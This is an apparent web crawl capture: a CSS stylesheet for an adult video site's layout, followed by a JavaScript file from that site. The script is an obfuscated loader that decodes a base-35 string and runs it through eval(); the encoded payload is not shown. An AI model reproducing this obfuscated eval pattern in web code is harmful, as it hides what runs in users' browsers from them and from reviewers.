a.logo span.accent { height: 34px; line-height: 34px; border-style: solid; border-width: 3px; padding: 0 8px; border-radius: 6px; }
a.logo img { width: auto; height: inherit; }

.menu-button, .search-button { text-align: center; border-width: 1px; border-style: solid; border-radius: 4px; width: 28px; font-size: 20px; height: 28px; line-height: 28px; cursor: pointer; display: block; position: absolute; top: 15px; }
.menu-button { right: 10px; }
.menu-button:before { content: "\f7a4"; font-weight: 900; display: block; }
.menu-button.active:before { content: "\f00d"; }
.search-button { right: 44px }
.search-button:before { content: "\f002"; font-weight: 900; display: block; }
.search-button.active:before { content: "\f00d"; }

.menu { box-shadow: 0 5px 15px -8px rgb(0,0,0); overflow: hidden; border-width: 1px; border-style: solid; border-radius: 0 0 0 6px; display: none; position: absolute; top: 61px; right: 0; min-width: 200px; z-index: 999999; padding: 11px 15px 15px 15px;}
.menu li { overflow: hidden; margin-top: 4px; }
.menu a { border-width: 1px; border-style: solid; border-radius: 4px; padding: 0 10px; display: block; font-weight: bold; text-transform: uppercase;  height: 48px; line-height: 48px; font-size: 16px; }
.menu a:before { display: inline-block; vertical-align: top; font-size: 22px; height: inherit; line-height: inherit; margin-right: 3px; }

.menu li.home-icon a:before { content: '\f015'; }
.menu li.videos-icon a:before { content: '\f04b'; font-weight: 900; }
.menu li.categories-icon a:before { content: '\f02e'; font-weight: 900; }
.menu li.channels-icon a:before { content: '\f5fd'; font-weight: 900; }
.menu li.stars-icon a:before { content: '\f005'; font-weight: 400; }

.search-sx88 { box-shadow: 0 5px 15px -8px rgb(0,0,0); overflow: hidden; border-top-width: 1px; border-top-style: solid; border-bottom-width: 1px; border-bottom-style: solid; display: none; position: absolute; top: 61px; right: 0; left: 0; z-index: 999999; padding: 15px; }
.search-sx88 form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; border-radius: 6px; overflow: hidden; height: 38px; line-height: 38px; padding: 0 40px 0 15px; }
.search-sx88 input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-sx88 button { background: none; overflow: hidden; position: absolute; top: 1px; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 22px; height: 40px; line-height: 40px; }
.search-sx88 button:before { content: "\f002"; font-weight: 900; }

.main-container { clear: both; margin: 0 auto; min-width: 320px; max-width: 994px; overflow: hidden; }

.top-text { overflow: hidden; margin: 5px 10px 0 10px; font-size: 14px; line-height: 20px; max-height: 40px; position: relative; text-align: justify; }
.top-text-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 20px; text-align: center; cursor: pointer; font-size: 20px; height: 20px; line-height: 20px; font-weight: 900; position: absolute; bottom: 0; right: 0; }
.top-text-button:before { content: '\f107'; }

.top-text.active { max-height: 100%; padding-bottom: 30px; }

.top-text-button.active { transform: rotate(180deg); }

.clear-line { border-top-style: solid; border-top-width: 1px; margin: 10px 10px 0 10px; }

.filters { margin: 6px 6px 0 10px; }
.filters a { font-weight: bold; border-width: 1px; border-style: solid; text-transform: uppercase; overflow: hidden; display: block; float: left; position: relative; margin: 4px 4px 0 0; padding: 0 5px; border-radius: 4px; height: 30px; line-height: 30px; font-size: 12px; }

.thumbs-container { overflow: hidden; clear: both; padding: 6px 8px 0 8px; }

.thumb { overflow: hidden; position: relative; }

.thumb a { display: block; margin: 4px 2px 0 2px; border-radius: 6px; border-width: 1px; border-style: solid; padding-bottom: 10px; }

.pic { position: relative; overflow: hidden; border-radius: 6px 6px 0 0; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.pic:after { background-color: rgba(0,0,0,0.1); display: none; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.thumb p { -ms-text-overflow: ellipsis; -o-text-overflow: ellipsis; text-overflow: ellipsis; -ms-line-clamp: 2; -webkit-line-clamp: 2; line-clamp: 2; display: -webkit-box; display: box; word-wrap: break-word; -webkit-box-orient: vertical; box-orient: vertical; overflow: hidden; height: 40px; line-height: 20px; font-size: 16px; margin: 42px 10px 0 10px; }

.thumb .meta { overflow: hidden; text-align: center; height: 24px; position: absolute; bottom: 58px; left: 12px; right: 9px; z-index: 200; }
.thumb .meta span { float: left; border-width: 1px; border-style: solid; display: block; font-size: 11px; height: 22px; line-height: 22px; overflow: hidden; border-radius: 3px; padding: 0 3px 0 2px; margin-right: 3px; }
.thumb .meta span:before { display: block; float: left; font-size: 16px; height: inherit; line-height: inherit; margin-right: 2px; }
.thumb-likes:before { content: "\f164"; }
.thumb-views:before { content: "\f04b"; font-weight: 900; }
.thumb .meta a { float: left; margin: 0 3px 0 0 !important; display: block; font-size: 11px; font-weight: bold; text-transform: uppercase; height: 22px; line-height: 22px; overflow: hidden; border-radius: 3px !important; padding: 0 5px 0 2px !important;  }
.thumb .meta a:before { content: "\f02b"; display: block; float: left; font-size: 12px; height: inherit; line-height: inherit; margin-right: 1px; }
.thumb .meta a:hover:before { background: none; } 

.lay { border-width: 1px; border-style: solid; box-shadow: 0 5px 15px -8px rgb(0,0,0); z-index: 100; position: absolute; top: 4px; left: 4px; font-weight: bold; padding: 0 5px; font-size: 14px; height: 20px; line-height: 20px; overflow: hidden; border-radius: 4px; display: block; }

.thumb-time { border-width: 1px; border-style: solid; z-index: 100; position: absolute; bottom: 4px; right: 4px; font-weight: bold; padding: 0 5px 0 3px; font-size: 12px; height: 20px; line-height: 20px; overflow: hidden; border-radius: 4px; display: block; }
.thumb-time:before { content: "\f017"; display: block; float: left; font-size: 12px; height: inherit; line-height: inherit; margin: 1px 1px 0 0; }

.thumb-cat .meta { bottom: 44px; }
.thumb-cat .meta span { padding: 0 7px 0 5px; }
.thumb-cat p { white-space: nowrap; text-overflow: ellipsis; font-size: 20px; height: 30px; line-height: 30px; margin-top: 38px; }

.thumb-total:before { content: "\f144"; }

.brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.pages-wrapper { border-width: 1px; border-style: solid; border-radius: 6px; margin: 20px 10px 0 10px; padding: 0 8px 15px 8px; text-align: center; overflow: hidden; font-size: 0; }
.pages-wrapper a, .pages-wrapper span { text-transform: uppercase; border-width: 1px; border-style: solid; border-radius: 4px;  min-width: 16px; padding: 0 5px; display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; overflow: hidden; font-size: 14px; font-weight: bold; height: 26px; line-height: 26px; }
.prev-page:before { content: '\f060'; font-weight: 900; margin-right: 5px; font-size: 22px; display: block; float: left; height: inherit; line-height: inherit; }
.next-page:before { content: '\f061'; font-weight: 900; display: block; float: right; height: inherit; line-height: inherit;  margin-left: 5px; font-size: 22px; }
.navi { padding-top: 11px; }
.navi a, .navi span { padding: 0 25px !important; height: 46px; line-height: 46px; }
.pages { overflow: hidden; padding-top: 11px; }

.view-all { overflow: hidden; text-align: center; padding: 20px 2px 0 2px; }
.view-all a { text-transform: uppercase; border-width: 1px; border-style: solid; min-width: 228px; border-radius: 6px; padding: 0 20px; display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; overflow: hidden; font-size: 16px; font-weight: bold; height: 56px; line-height: 56px; }
.view-all a:after { content: "\f105"; display: inline-block; vertical-align: top; font-size: 18px; height: inherit; line-height: inherit; margin-left: 1px; }



.swipe-list { border-width: 1px; border-style: solid; border-radius: 6px; margin: 20px 10px 0 10px; padding: 15px 13px; position: relative; overflow: hidden; }

.swiper { overflow: hidden; padding-right: 100px; }
.swiper ul { display: flex; }
.swiper li { float: left; flex-shrink: 0; overflow: hidden; width: auto; }
.swiper li a { border-width: 1px; border-style: solid; border-radius: 4px; margin: 0 2px; padding: 0 20px; text-transform: uppercase; height: 48px; line-height: 48px; font-size: 14px; font-weight: bold; overflow: hidden; display: block; }

.swiper-button-next, .swiper-button-prev { cursor: pointer; position: absolute; top: 50%; margin-top: -31px; height: 62px; line-height: 62px; width: 40px; font-size: 32px; text-align: center; }
.swiper-button-next { border-radius: 6px 0 0 6px; box-shadow: -5px 0 15px -10px rgb(0,0,0); border-width: 1px; border-style: solid; border-right: 0 none; right: 0; }
.swiper-button-next:before { content: '\f105'; font-weight: 900; }
.swiper-button-prev { border-radius: 0 6px 6px 0; box-shadow: 5px 0 15px -10px rgb(0,0,0); border-width: 1px; border-style: solid; border-left: 0 none; left: 0; }
.swiper-button-prev:before { content: '\f104'; font-weight: 900; }
.swiper-button-disabled { display: none; }

.cats-list .swiper { padding-right: 0; }
.cats-list .swiper li { width: 200px; }
.swiper li .thumb { float: none !important; width: 100% !important; }
.swiper li .thumb a { height: auto; padding: 0 0 10px 0; border-radius: 6px; font-weight: normal; text-transform: none; }
.swiper li .thumb .meta a { display: none; }

.cats-list .swiper-button-next, .cats-list .swiper-button-prev { height: 80px; line-height: 80px; margin-top: -40px; width: 50px; }

.searches-list .swiper li a:before { content: "\f002"; font-weight: 900; display: block; font-size: 16px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }
.tags-list .swiper li a:before { content: "\f02b"; font-weight: 900; display: block; font-size: 16px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }
.stars-list .swiper li a:before { content: "\f005"; font-weight: 400; display: block; font-size: 16px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }


.list { overflow: hidden; padding: 16px 8px 0 8px; }
.list li { overflow: hidden;}
.list a { border-width: 1px; border-style: solid; border-radius: 6px; overflow: hidden; display: block; margin: 4px 2px 0 2px; padding: 15px; }
.list a span { display: block; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; font-size: 20px; line-height: 24px; height: 24px; }
.list span.total { border-width: 1px; border-style: solid; margin: 8px 0 0 0; display: inline-block; vertical-align: top; clear: both; padding: 0 8px; border-radius: 3px; height: 22px; line-height: 22px; font-size: 12px; overflow: hidden; }
.list span.total:before { content: "\f144"; display: block; float: left; height: inherit; line-height: inherit; margin-right: 1px; font-size: 14px; }


.about { border-width: 1px; border-style: solid; overflow: hidden; margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; padding: 0 15px 15px 15px; border-radius: 6px; text-align: justify; }
.about p { overflow: hidden; margin-top: 15px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.list-alt li:after { width: 40px; }
.list-alt a { height: 30px; line-height: 30px; }
.list-alt a:before { font-size: 22px; content: "\f14a"; font-weight: 900; margin-right: 3px; display: block; float: left; height: inherit; line-height: inherit;  }

.full-container { overflow: hidden; border-bottom-width: 1px; border-bottom-style: solid;}

.full-table { overflow: hidden; }

.full-column { overflow: hidden; padding-bottom: 10px; }

.full-column h1 { font-size: 20px; margin-top: 10px; line-height: 24px; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative;}
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; }

.clear { border-bottom-style: solid; border-bottom-width: 1px; padding-top: 10px; clear: both; }

.full-meta { overflow: hidden; float: left; margin: 6px 6px 0 10px; }

.full-meta a, .full-meta span { border-width: 1px; border-style: solid; border-radius: 4px; display: block; float: left; margin: 4px 4px 0 0; font-size: 12px; line-height: 28px; height: 28px; padding: 0 8px; }
.full-meta a:before, .full-meta span:before { display: block; float: left; height: inherit; line-height: inherit; font-size: 14px; margin-right: 2px; line-height: inherit; }
.full-meta a { cursor: pointer; }

a.like:before { content: "\f164"; font-size: 20px; }
a.dislike:before { content: "\f165"; font-size: 20px; }
.views:before { content: "\f04b"; font-weight: 900; }
.time:before { content: "\f017"; }
.date:before { content: "\f382"; font-weight: 900; }


.full-brkas-container { border-top-width: 1px; border-top-style: solid; overflow: hidden; text-align: center; font-size: 0; padding-top: 10px; margin-top: 10px; padding-bottom: 20px; }


.cats-links a:before { content: "\f02e"; font-weight: 900; }
.tags-links a:before { content: "\f02b"; font-weight: 900; }
.channels-links a:before { content: "\f5fd"; font-weight: 900; }
.stars-links a:before { content: "\f005"; font-weight: 400; }

.cats-links span, .tags-links span, .channels-links span, .stars-links span { background: none;  border-color: transparent; padding: 0 !important; float: none; height: 20px !important; line-height: 20px !important; font-size: 13px; }
.cats-links a, .tags-links a, .channels-links a, .stars-links a { font-weight: bold; text-transform: uppercase; }

.footer-container { border-top-width: 1px; border-top-style: solid; overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container span { font-weight: bold; text-transform: uppercase; }
.footer-container a { border-width: 1px; border-style: solid; border-radius: 4px; overflow: hidden; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 4px 1px 0 1px; padding: 0 8px; font-weight: bold; text-transform: uppercase; font-size: 13px; }

#scroll-top { border-radius: 6px; overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:360px) {
    .filters a { padding: 0 10px; }
}

@media all and (min-width:414px) {
    a.logo { font-size: 22px; }
    .thumb { float: left; width: 50%; }
    .list li { width: 50%; float: left; }
    .list a span { font-size: 18px; line-height: 22px; height: 22px; }
    .filters a { font-size: 14px; height: 36px; line-height: 36px; }
    .full-column h1 { font-size: 24px; line-height: 28px; }
}

@media all and (min-width:520px) {
    a.logo { font-size: 24px; }
    .list a span { font-size: 20px; line-height: 24px; height: 24px; }
    .full-column h1 { font-size: 26px; line-height: 30px; }
}

@media all and (min-width:640px) {
    a.logo { margin-right: 20px; }
    .search-button { display: none; }
    .search-sx88 { display: block !important; position: static; box-shadow: none; border: 0 none; padding: 10px 10px 0 0; }
    .menu-button { height: 38px; line-height: 38px; width: 38px; font-size: 24px; position: static; float: right; margin: 10px 10px 0 0; }
    .brka-2 { display: inline-block; } 
    .list li { width: 33.3333%; }
    .cats-list .swiper li { width: 240px; }
    .full-column h1 { font-size: 28px; line-height: 32px; }
    .full-meta a, .full-meta span { height: 38px; line-height: 38px; padding: 0 12px; font-size: 14px; }
    .full-meta a:before, .full-meta span:before { font-size: 18px; }
    a.like:before { font-size: 24px; }
    a.dislike:before { font-size: 24px; }
}

@media all and (min-width:660px) {
    .head-container { min-height: 60px; }
    .menu-button, .search-button { margin-top: 10px; }
    .thumb { width: 33.3333%; }
}

@media all and (min-width:760px) {
    .thumb a:hover .pic:after { display: block; }
    .full-column h1 { font-size: 30px; line-height: 34px; }
}

@media all and (min-width:1020px) {
    h1 { font-size: 40px; line-height: 44px; margin-top: 30px; }
    h2 { font-size: 40px; line-height: 44px; margin-top: 80px; }
    .head-container { min-height: 70px; }
    .footer-container .main-container, .head-container .main-container { min-height: 100%; }
    a.logo { height: 50px; line-height: 50px; }
    a.logo span.accent { height: 44px; line-height: 44px; padding: 0 12px; }
    .menu-button { width: 48px; height: 48px; line-height: 48px; font-size: 28px; }
    .menu { top: 72px; right: 10px; border-radius: 6px; }
    .main-container { width: 994px; max-width: 100%; min-height: 900px; }
    .search-input { height: 48px; line-height: 48px; }
    .top-text { margin-top: 12px; font-size: 16px; line-height: 22px; max-height: 44px; }
    .clear-line { margin-top: 20px; }
    .filters { margin-top: 16px; }
    .filters a { height: 46px; line-height: 46px; padding: 0 25px; font-size: 14px; }
    .thumbs-container { padding-top: 16px; }
    .thumb { width: 326px; } 
    .thumb .meta span, .thumb .meta a { font-size: 12px; }
    .thumbs-container .thumb-cat p { font-size: 22px; }
    .list li { width: 25%; }
    .tags-list, .channels-list, .stars-list { margin-top: 20px; }
    .brkas-container {padding-top: 50px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-3 { display: inline-block; }
    .pages-wrapper { padding: 0 13px 15px 13px; }
    .pages-wrapper a, .pages-wrapper span { font-size: 16px; height: 46px; line-height: 46px; min-width: 26px; padding: 0 10px; }
    .pages { float: left; }
    .navi { float: right; }
    .full-container { margin: 30px 10px 0 10px; border-width: 1px; border-style: solid; border-radius: 6px; }
    .full-table { display: table; width: 100%; }
    .full-column { display: table-cell; vertical-align: top; padding-bottom: 20px; }
    .full-column h1 { margin: 15px 20px 10px 20px; }
    .clear { padding-top: 20px; margin-bottom: 10px; }
    .full-meta { margin: 4px 16px 0 20px; }
    .full-brkas-container { border-top: 0 none; border-left-style: solid; border-left-width: 1px; display: table-cell; vertical-align: top; width: 320px !important; max-width: 320px !important; padding: 0 0 10px 0; }
    .full-brkas-container .brka { margin: 10px 10px 0 10px; }
    .full-brkas-container .brka-3 { display: none; }
    .footer-container { margin-top: 60px; }
    #scroll-top { font-size: 30px; height: 50px; line-height: 50px; width: 50px; }
}

@media all and (min-width:1340px) {
    .head-container { overflow: hidden; padding: 5px 0; }
    .menu-button { display: none;  }
    .menu { display: block !important; position: static; box-shadow: none; border: 0 none; float: left; padding: 10px 36px 0 0; }
    .menu li { float: left; margin: 0 4px 0 0; }
    .menu li:first-child { padding-left: 1px; }
    .menu a { font-size: 16px; min-width: 100px; text-align: center; }
    .search button { top: 5px; }
    h1, h2 { font-size: 42px; line-height: 46px; }
    a.logo { font-size: 26px; margin-right: 40px; }
    .main-container { width: 1320px; }
    .list li { width: 16.6666%; }
    .brka-4 { display: inline-block; }
    .full-brkas-container { width: 338px !important; max-width: 338px !important; padding: 0 0 20px 0; }
    .full-brkas-container .brka { margin: 19px 19px 0 19px; }
    .full-column h1 { font-size: 32px; line-height: 36px; }
}

@media all and (min-width:1666px) {
    h1, h2 { font-size: 44px; line-height: 48px; }
    a.logo { font-size: 28px; }
    .menu a { min-width: 140px; }  
    .main-container { width: 1646px; }
    .brka-5 { display: inline-block; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-meta a, .full-meta span { height: 44px; line-height: 44px; padding: 0 18px; }
    .full-column h1 { font-size: 36px; line-height: 40px; }
}


--- FILE ---
content_type: application/javascript
request_url: https://porntaboo.org/js/H3TsN771VQWlpLui.js
body_size: 23209
content:
function flydyezps(lerekddo){var bmcgegqh='Z';var gjemmobv='A';var fdkpica=[];var otszn=new RegExp('['+gjemmobv+'-'+bmcgegqh+']');var xtmluzgv=lerekddo.split(otszn);for(var i=0;i<xtmluzgv.length;i++){fdkpica.push(String.fromCharCode(parseInt(xtmluzgv[i],35)/(54)));}eval(fdkpica.splice(1,fdkpica.length).join(''));}flydyezps('[base64]'); 
     